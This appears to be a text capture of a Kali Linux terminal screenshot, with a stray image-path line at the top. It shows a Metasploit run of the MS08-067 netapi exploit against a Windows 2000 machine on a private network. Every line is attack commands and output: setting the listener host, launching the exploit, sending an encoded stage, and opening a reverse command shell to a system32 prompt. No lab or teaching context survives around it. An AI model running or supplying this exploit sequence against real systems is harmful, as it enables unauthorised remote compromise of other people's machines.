 root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set lhost 192.168.2.80
lhost => 192.168.2.80
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.2.80:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2000 - - lang:Chinese - Traditional
[*] Selected Target: Windows 2000 Universal
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.2.200
[*] Command shell session 1 opened (192.168.2.80:4444 -> 192.168.2.200:1032) at
2017-04-10 00:38:37 -0400
Microsoft Windows 2000 [Version 5.00.2195]
(C) 1985-2000 Microsoft Corp.
C:\WINNT\system32>